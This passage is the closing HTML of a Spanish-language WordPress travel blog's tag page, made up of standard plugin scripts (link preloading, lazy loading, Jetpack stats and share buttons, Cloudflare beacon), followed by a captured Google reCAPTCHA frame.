var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109190712\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogitravel.com\",\"arch_tag\":\"informacion-de-montanas\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"915c67b683","url":"https:\/\/www.blogitravel.com\/tag\/informacion-de-montanas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M9YMcyJPI50Pw3H3heL7Iw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815609086');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>